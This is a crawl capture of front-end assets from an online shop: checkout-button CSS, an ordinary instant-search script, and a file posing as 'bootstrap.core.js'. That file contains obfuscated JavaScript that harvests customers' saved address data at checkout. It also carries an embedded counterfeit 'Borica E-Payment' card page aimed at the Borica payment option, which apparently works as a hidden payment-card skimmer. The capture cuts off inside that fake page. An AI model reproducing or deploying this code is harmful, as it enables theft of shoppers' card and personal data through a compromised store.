#tbibank-form .table-striped > tbody > tr:nth-of-type(odd) ,
#tbibank-card-form .table-striped > tbody > tr:nth-of-type(odd)
{
    background: rgba(235, 116, 34, 0.6);
}

#tbibank-button {
    background: url('/image/catalog/tbibank/tbibank.jpg') top center no-repeat;
    height: 69px;
    width: 155px;
    border-color: transparent;
    border: 0px;
    float: left;
    margin-bottom: 10px;
}

#tbibank-button:active, #tbibank-button:focus, #tbibank-button:hover {
    border: 0px;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/isearch.js
body_size: 3089
content:
$(document).ready(function() {

    $(window).load(function() {

        var searchBoxSelector = 'input[name=filter_name]:visible';

        var searchParam = 'filter_name';

        var searchCompatibility = '/onefivefour';

        var searchButtonSelector = '#search:visible button';

        var descriptionVariable = 'filter_description';



        if (ocVersion >= '1.5.5.1') {

            searchBoxSelector = 'input[name=search]:visible';

            searchParam = 'search';

            descriptionVariable = 'description';

            searchCompatibility = '';

        }



        if (ocVersion >= '2.0.0.0') {

            searchBoxSelector = '#search:visible input';

        }



        var searchBox = $(searchBoxSelector).first();

        var originalSearchBox = searchBox;



        var hasFocus = $(searchBoxSelector).is(':focus');

        var text = $(searchBoxSelector).val();



        var originalSearchBoxContainer = searchBox.closest('#search').parent().html();

        searchBox.closest('#search').parent().html('<div class="iSearchBoxWrapper">'+originalSearchBoxContainer+'<div class="clearfix"></div><div class="iSearchBox"></div></div>');



        var originalSearchBoxOffset = $(originalSearchBox).offset();

        var originalSearchBoxWidth = $(originalSearchBox).innerWidth();

        var originalSearchBoxHeight = $(originalSearchBox).innerHeight();



        /** Responsive Design logic */

        var respondOnWidthChange = function() {

            var searchFieldWidth = $(searchBoxSelector).first().width() + 16;

            // $('.iSearchBoxWrapper .iSearchBox').width(searchFieldWidth);

        }



        var iSearchAjax = null;



        if (responsiveDesign == 'yes') {

            $(window).resize(function() {

                respondOnWidthChange();

            });

            respondOnWidthChange();

        }

        /** END */



        /** Close iSearch Box on Body Click */

        $(document).click(function() {

            $('.iSearchBox').hide();

        });

        $('.iSearchBoxWrapper').click(function(event) {

            event.stopPropagation();

        });



        /** END */



        /** After Hitting Enter */

        $(searchButtonSelector).bind('click', function() {

            var url = $('base').attr('href') + 'index.php?route=product/search';

            var filter_name =  $(searchBoxSelector).first().val();



            if (filter_name) {

                url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

            }

            if (searchInDescription) {

                url += '&'+descriptionVariable+'=true';

            }



            location = url;

        });



        $(searchBoxSelector).first().bind('keydown', function(e) {

            if (e.keyCode == 13) {

                if ($('.activekey').length) {

                    $('.activekey').trigger('click');

                    return;

                }



                url = $('base').attr('href') + 'index.php?route=product/search';



                var filter_name =  $(searchBoxSelector).first().val();



                if (filter_name) {

                    url += '&'+searchParam+'=' + encodeURIComponent(filter_name);

                }

                if (searchInDescription) {

                    url += '&'+descriptionVariable+'=true';

                }



                location = url;

            }

        });



        /** END */



        /** Non-AJAX Loading */

        if (useAJAX == 'no') {

            $.ajax({

                type: 'get',

                url: 'index.php?route=' + isearch_module_path + '/ajaxget',

                contentType: "application/json; charset=utf-8",

                success: function(o) {

                    productsData = generateProductsDataFromJSONResponse(o);

                }

            });

        }



        var sortProductsByKeyword = function(keywords, products) {

            var words = keywords.split(' ');

            var sortedProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                if (productName.indexOf(words[0].toLowerCase()) != -1) {

                    sortedProducts.unshift(e);

                } else {

                    sortedProducts.push(e);

                }

            });

            return sortedProducts;

        }



        var filterProductsByKeyword = function(keywords, products, strictMode) {

            var words = keywords.split(' ');

            var filteredProducts = [];

            $(products).each(function(i,e) {

                productName = (e.name) ? e.name.toString().toLowerCase() : '';

                productModel = (e.model) ? e.model.toString().toLowerCase() : '';



                var allWordsExist = true;

                if (strictMode == 'yes') {

                    words[0] = keywords;

                }

                $(words).each(function(j,w) {

                    if (productName.indexOf(w.toLowerCase()) == -1) {

                        if (searchInModel == 'no') {

                            allWordsExist = false;

                        } else {

                            if (productModel.indexOf(w.toLowerCase()) == -1) {

                                allWordsExist = false;

                            }

                        }

                    }

                });



                if (allWordsExist == true) {

                    filteredProducts.push(e);

                }





            });

            return filteredProducts;

        }



        /** END */



        var runSpellCheck = function($searchVal) {

            /*if (SCWords) {

                $(SCWords).each(function(i, e) {

                    if (e.incorrect == $searchVal) {

                        $searchVal = e.correct;

                    }

                });

            }*/

            return $searchVal;

        }



        var searchInProducts =function($name , $searchVal) {

            var iname = $name;

            var searchSplit = $searchVal.split(' ');

            var ind = null;

            $(searchSplit).each(function(i,searchWord) {

                ind = i;

                if (iname.toLowerCase().indexOf(searchWord.toLowerCase()) != -1) {

                    var startPos = iname.toLowerCase().indexOf(searchWord.toLowerCase());

                    var extractStr = iname.substr(startPos, searchWord.length);

                    iname = iname.replace(extractStr,'{'+extractStr+'}');

                }

            });

            if (ind != null) {

                iname = iname.replace(/{/g,'<span class="iMarq">');

                iname = iname.replace(/}/g,'</span>');

            }

            return iname;



            var iname = $name;

            if ($name.toLowerCase().indexOf($searchVal.toLowerCase()) != -1) {

                var startPos = $name.toLowerCase().indexOf($searchVal.toLowerCase());

                var extractStr = $name.substr(startPos, $searchVal.length);

                iname = $name.replace(extractStr,'<span class="iMarq">'+extractStr+'</span>');

            }

            return iname;

        }



        $(window).keydown(function(e) {

            var itemsSet = $('.iSearchBox li:not(.iSearchHeading)');



            if (!itemsSet.length) return;



            var index_next = 0;

            var index_prev = itemsSet.length - 1;



            $(itemsSet).each(function(index, element) {

                if ($(element).hasClass('activekey')) {

                    index_next = index + 1;

                    index_prev = index - 1;



                    $(element).removeClass('activekey');

                }

            });



            if (index_next >= itemsSet.length) index_next = 0;

            if (index_prev < 0) index_prev = itemsSet.length - 1;



            if (e.which == 40) { // Down arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_next + ')').addClass('activekey');

            } else if (e.which == 38) { // Up arrow

                $('.iSearchBox li:not(.iSearchHeading):eq(' + index_prev + ')').addClass('activekey');

            }

        });



        var generateLIs = function(searchVal, fromProducts) {

            var LIs = '';

            var suggestionLIs = '';

            searchVal = $.trim(searchVal);

            var f = 0;

            var maxFound = iSearchResultsLimit;



            if (typeof fromProducts != 'undefined') {

                var searchSuggestions = typeof fromProducts.suggestions != 'undefined' ? fromProducts.suggestions : [];

                fromProducts = (fromProducts.products) ? fromProducts.products : productsData.products;

            } else {

                fromProducts = productsData.products;

            }



            if (searchInDescription) {

                descriptionSearch = '&'+descriptionVariable+'=true';

            } else {

                descriptionSearch = '';

            }



            var sortedProducts = fromProducts;

            if (useAJAX == 'no') {

                sortedProducts = sortProductsByKeyword(searchVal,fromProducts);

                sortedProducts = filterProductsByKeyword(searchVal, sortedProducts, useStrictSearch);

            }

            $(sortedProducts).each(function(i,e) {

                e.name = (e.name) ? e.name.toString() : '';

                e.model = (e.model) ? e.model.toString() : '';

                e.special = (e.special) ? e.special : '';

                f++;

                if (f <= maxFound) {

                    var iname = searchInProducts(e.name, searchVal);

                    var imodel = searchInProducts(e.model, searchVal);

                    var specialClass = (e.special) ? 'specialPrice' : '';

                    var imageTag = (loadImagesOnInstantSearch == 'no') ? '' : '<img src="'+e.image+'" />';

                    LIs += '<li onclick="document.location.href=\''+e.href.replace('\'', '\\\'').replace('%2F', '/')+'\'">'+imageTag+'<div class="iSearchItem"><h3>'+iname+'<div class="iSearchModel">'+imodel+'</div></h3><div class="iSearchPrice"><span class="'+specialClass+'">'+e.price+'</span><div class="iSearchSpecial">'+e.special+'</div></div><div class="clearfix"></div></div></li>';

                }



            });



            $(searchSuggestions).each(function(i,e) {

                suggestionLIs += '<li onclick="document.location.href=\''+e.url.replace('\'', '\\\'').replace('%2F', '/')+'\'">' + e.term + '</li>';

            });



            var routeToController = 'product/search';



            var viewAllHref = 'index.php?route='+routeToController+'&'+searchParam+'='+encodeURIComponent(searchVal)+descriptionSearch;



            if (f > maxFound) {

                var viewAllLink = moreResultsText.replace('(N)', f);

                var routeToController = 'product/search';



                LIs += '<li class="iSearchViewAllResults" onclick="document.location = \'' + viewAllHref.replace('\'', '\\\'').replace('%2F', '/') + '\'">'+viewAllLink+'</li>';

            }



            if (f == 0) {

                LIs += '<li class="iSearchNoResults">'+noResultsText+'</li>';

            }



            if (LIs != '' || suggestionLIs != '') {

                var productHeading = productHeadingInstant;

                var suggestionHeading = suggestionHeadingInstant;



                var html = '';



                if (suggestionLIs != '') {

                    var suggestionHtml = '<ul class="isearchProducts">';

                    suggestionHtml += '<li class="iSearchHeading">' + suggestionHeadingInstant + '</li>';

                    suggestionHtml += suggestionLIs;

                    suggestionHtml += '</ul>';



                    html += suggestionHtml;

                }



                if (LIs != '') {

                    var productHtml = '<ul class="isearchProducts">';

                    productHtml += '<li class="iSearchHeading">' + productHeading + '</li>';

                    productHtml += LIs;

                    productHtml += '</ul>';



                    html += productHtml;

                }



                $('.iSearchBox').html(html);



                $('.iSearchBox').slideDown(70);

            } else {

                $('.iSearchBox').slideUp(50);

            }





        }



        var generateProductsDataFromJSONResponse = function(jsonObject) {

            var prodData = {

                products: [],

                suggestions: []

            };



            if (typeof jsonObject.products != 'undefined') {

                $(jsonObject.products).each(function(i,e) {

                    var productObj = {

                        'name' : e.name,

                        'image' : e.image,

                        'href' : e.href,

                        'model' : e.model,

                        'price' : e.price,

                        'special' : (e.special) ? e.special : ''

                    };

                    $.merge(prodData.products,[productObj]);

                });

            }



            if (typeof jsonObject.suggestions != 'undefined') {

                $(jsonObject.suggestions).each(function(i,e) {

                    var suggestionObj = {

                        'url' : e.url,

                        'term' : e.term

                    };

                    $.merge(prodData.suggestions,[suggestionObj]);

                });

            }



            return prodData;

        }



        var showSearchResults = function (val, secondTry) {



            if (val.length > 1) {

                if (useAJAX == 'no') {

                    generateLIs(val);

                } else {

                    iSearchAjax = $.ajax({

                        type: 'get',

                        dataType: 'json',

                        url: 'index.php?route=' + isearch_module_path + '/ajaxget&k='+encodeURIComponent(val),

                        contentType: "application/json; charset=utf-8",

                        success: function(o) {

                            var prodData = generateProductsDataFromJSONResponse(o);

                            if (prodData.products == '' && secondTry != true && runSpellCheck(val) != val) {

                                showSearchResults(runSpellCheck(val),true);

                            }

                            generateLIs(val,prodData);



                        },

                        beforeSend: function(jqXHR, settings) {

                            //$('#iSearchBoxLoadingImage').show();

                        },

                        complete: function(jqXHR, textStatus) {

                            //$('#iSearchBoxLoadingImage').hide();

                        }



                    });

                }



            } else {

                $('.iSearchBox').slideUp(50);

            }

        }



        var typewatch = (function(){

            var timer = 0;

            return function(callback, ms){

                clearTimeout (timer);

                timer = setTimeout(callback, ms);

            }

        })();



        $(searchBoxSelector).first().attr('autocomplete', 'off').bind('keyup', function(e) {

            if (e.which == 38 || e.which == 40) return;



            if ($(this).is(':focus')) {

                if (iSearchAjax != null) iSearchAjax.abort();

                var baseVal = $(this).val();

                if (useAJAX == 'no') {

                    showSearchResults(baseVal);

                } else {

                    typewatch(function () {

                        showSearchResults(baseVal);

                    }, 300);

                }

            }

        });



        if (text != "") $(searchBoxSelector).val(text);

        if (hasFocus) {

            $(searchBoxSelector)[0].selectionStart = text.length;

            $(searchBoxSelector)[0].selectionEnd = text.length;

            $(searchBoxSelector).focus().trigger('keyup');

        }

    });

});

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return _0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\